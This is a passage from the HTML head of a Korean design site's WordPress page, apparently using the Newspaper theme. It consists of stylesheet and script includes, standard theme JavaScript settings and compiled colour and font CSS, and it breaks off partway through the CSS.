<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7CNoto+Sans+KR%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7CNoto+Serif+KR%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7CMerriweather%3A700%2C300%2C400%7CFira+Sans%3A300%2C400%2C600%2C500%7CMontserrat%3A700%2C600%2C400%2C500%7CNoto+Sans+KR%3A400%2C600%2C500%7CNoto+Serif+KR%3A400&#038;display=swap&#038;ver=12.3' type='text/css' media='all'/>
<link rel='stylesheet' id='td-multipurpose-css' href='https://designflux.co.kr/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all'/>
<link rel='stylesheet' id='open_iconic-css' href='https://designflux.co.kr/wp-content/plugins/td-composer/assets/fonts/open-iconic/open-iconic.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all'/>
<link rel='stylesheet' id='font_awesome-css' href='https://designflux.co.kr/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all'/>
<link rel='stylesheet' id='td-theme-css' href='https://designflux.co.kr/wp-content/themes/Newspaper/style.css?ver=12.3' type='text/css' media='all'/>
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://designflux.co.kr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all'/>
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://designflux.co.kr/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9ce2c1ff12ade0672995751ed7cb59b1' type='text/css' media='all'/>
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://designflux.co.kr/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d72a7d54cd61ce0a128c0a91d76ef60a' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-block-spacer-css' href='https://designflux.co.kr/wp-includes/blocks/spacer/style.min.css?ver=6.9' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-block-image-css' href='https://designflux.co.kr/wp-includes/blocks/image/style.min.css?ver=6.9' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://designflux.co.kr/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-block-embed-css' href='https://designflux.co.kr/wp-includes/blocks/embed/style.min.css?ver=6.9' type='text/css' media='all'/>
<script type="text/javascript" src="https://designflux.co.kr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://designflux.co.kr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://designflux.co.kr/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://designflux.co.kr/wp-json/wp/v2/posts/7646"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://designflux.co.kr/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<link rel='shortlink' href='https://designflux.co.kr/?p=7646'/>
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>window.tdb_globals={"wpRestNonce":"3347230b6a","wpRestUrl":"https:\/\/designflux.co.kr\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"off","origPostEditUrl":null};</script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/designflux.co.kr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";var td_get_template_directory_uri="https:\/\/designflux.co.kr\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="show_header_logo";var tds_header_style="6";var td_please_wait="Please wait...";var td_email_user_pass_incorrect="User or password incorrect!";var td_email_user_incorrect="Email or username incorrect!";var td_email_incorrect="Email incorrect!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#000000";var tds_smart_sidebar="";var tdThemeName="Newspaper";var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";var td_magnific_popup_translation_tNext="Next (Right arrow key)";var td_magnific_popup_translation_tCounter="%curr% of %total%";var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";var tdBlockNonce="4effebc3a8";var tdDateNamesI18n={"month_names":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"month_names_short":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"day_names":["\uc77c\uc694\uc77c","\uc6d4\uc694\uc77c","\ud654\uc694\uc77c","\uc218\uc694\uc77c","\ubaa9\uc694\uc77c","\uae08\uc694\uc77c","\ud1a0\uc694\uc77c"],"day_names_short":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_ad_background_click_link="";var td_ad_background_click_target="";</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #000000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #000000;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #000000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #000000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #000000;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #000000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #000000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 0, 0.7);
    }


    
    .td-container-wrap,
    .post,
    .tagdiv-type .td_quote_box {
        background-color: transparent;
    }
    

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #ffffff;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #ffffff;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #ffffff transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ffffff transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #000000;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close span:hover i {
        color: #000000;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #000000;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #000000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }
    
    
    
    
    
    .td-page-header h1,
    .td-page-title {
    	color: #000000;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #000000;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #000000;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-menu-background,
    .td-search-background {
        background-size: 100% auto;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Montserrat;
	font-size:15px;
	line-height:70px;
	font-weight:600;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Montserrat;
	font-size:15px;
	line-height:70px;
	font-weight:600;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Montserrat;
	font-size:20px;
	line-height:20px;
	font-weight:600;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Montserrat;
	font-weight:600;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Montserrat;
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Montserrat;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:Montserrat;
	
    }
    
    body, p {
    	font-family:Montserrat;
	
    }




    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #000000;
    }
    
    .white-popup-block:after {
        background: rgba(255,255,255,0.8);
        background: -moz-linear-gradient(45deg, rgba(255,255,255,0.8) 0%, rgba(255,255,255,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(255,255,255,0.8)), color-stop(100%, rgba(255,255,255,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(255,255,255,0.8) 0%, rgba(255,255,255,0.8) 100%);
        background: linear-gradient(45deg, rgba(255,255,255,0.8) 0%, rgba(255,255,255,0.8) 100%);
    }


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Montserrat;
	
	}.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #000000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #000000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #000000;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
